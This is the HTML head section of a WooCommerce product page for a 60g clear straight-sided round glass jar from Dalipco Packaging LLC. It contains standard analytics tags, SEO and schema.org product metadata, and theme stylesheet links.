

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/
body_size: 57659
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW3XNN7');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="qvOULFt9nJkySc7bB9RHzohHKZyEmUdinmIInbxkHWc" />
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dalipcopack.com/xmlrpc.php">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous"/>
	<link rel ="stylesheet" href=""/>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5LB13S367F');
</script>
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dalipcopack.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>60g 50-400 Clear Straight Sided Round Glass Jar</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="60g 50-400 Clear Straight Sided Round Glass Jar. Size: 60g ( 2.12 ounces) | Neck Size: 50-400 | Straight-Sided Round Glass"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/" />
<meta name="keywords" content="Clear Straight Sided Round Glass Jar,Glass Jar,60g Jar,50-400 Jar,Straight Sided Round Glass Jar"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="60g 50-400 Clear Straight Sided Round Glass Jar" />
<meta property="og:description" content="60g 50-400 Clear Straight Sided Round Glass Jar. Size: 60g ( 2.12 ounces) | Neck Size: 50-400 | Straight-Sided Round Glass" />
<meta property="og:url" content="https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/" />
<meta property="og:site_name" content="Dalipco Packaging LLC" />
<meta property="og:updated_time" content="2022-09-22T21:35:10-05:00" />
<meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg" />
<meta property="og:image:secure_url" content="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Clear Straight Sided Round Glass Jar" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="0.52" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DALFQFOI9655" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="60g 50-400 Clear Straight Sided Round Glass Jar" />
<meta name="twitter:description" content="60g 50-400 Clear Straight Sided Round Glass Jar. Size: 60g ( 2.12 ounces) | Neck Size: 50-400 | Straight-Sided Round Glass" />
<meta name="twitter:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.52" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://dalipcopack.com/#place","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"}},{"@type":"Organization","@id":"https://dalipcopack.com/#organization","name":"Dalipco Packaging LLC","url":"https://dalipcopack.com","email":"sales@dalipcopack.com","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://dalipcopack.com/#logo","url":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","contentUrl":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","caption":"Dalipco Packaging LLC","inLanguage":"en-US","width":"133","height":"34"},"contactPoint":[{"@type":"ContactPoint","telephone":"+18337157225","contactType":"customer support"}],"location":{"@id":"https://dalipcopack.com/#place"}},{"@type":"WebSite","@id":"https://dalipcopack.com/#website","url":"https://dalipcopack.com","name":"Dalipco Packaging LLC","publisher":{"@id":"https://dalipcopack.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg","url":"https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg","width":"900","height":"900","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dalipcopack.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/","name":"60g 50-400 Clear Straight Sided Round Glass Jar"}}]},{"@type":"ItemPage","@id":"https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/#webpage","url":"https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/","name":"60g 50-400 Clear Straight Sided Round Glass Jar","datePublished":"2022-05-05T15:08:13-05:00","dateModified":"2022-09-22T21:35:10-05:00","isPartOf":{"@id":"https://dalipcopack.com/#website"},"primaryImageOfPage":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/#breadcrumb"}},{"@type":"Product","name":"60g 50-400 Clear Straight Sided Round Glass Jar","description":"60g 50-400 Clear Straight Sided Round Glass Jar. Size: 60g ( 2.12 ounces) | Neck Size: 50-400 | Straight-Sided Round Glass","sku":"DALFQFOI9655","category":"Glass Containers &gt; Candle Jars","mainEntityOfPage":{"@id":"https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/#webpage"},"offers":{"@type":"Offer","price":"0.52","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/","seller":{"@type":"Organization","@id":"https://dalipcopack.com/","name":"Dalipco Packaging LLC","url":"https://dalipcopack.com","logo":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg"},"priceSpecification":{"price":"0.52","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Dalipco Packaging"}],"@id":"https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/#richSnippet","image":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Feed" href="https://dalipcopack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Comments Feed" href="https://dalipcopack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; 60g 50-400 Clear Straight Sided Round Glass Jar Comments Feed" href="https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/feed/" />
<meta property="fb:app_id" content="764392761479766" /><meta property="og:title" content="60g 50-400 Clear Straight Sided Round Glass Jar"/><meta property="og:type" content="article"/><meta property="og:url" content="https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/"/><meta property="og:site_name" content="Dalipco Packaging LLC"/><meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-300x300.jpg"/>
<link rel='stylesheet' id='wc-blocks-integration-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-checkout-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dalipcopack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1768663442' type='text/css' media='all' />
<link rel='stylesheet' id='tier-pricing-table-front-css-css'  href='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/wwp-css-script.css?ver=1.1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-6.css?ver=1711402271' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15111-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
